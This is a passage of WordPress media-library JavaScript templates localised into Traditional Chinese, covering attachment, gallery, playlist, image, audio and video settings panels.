						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
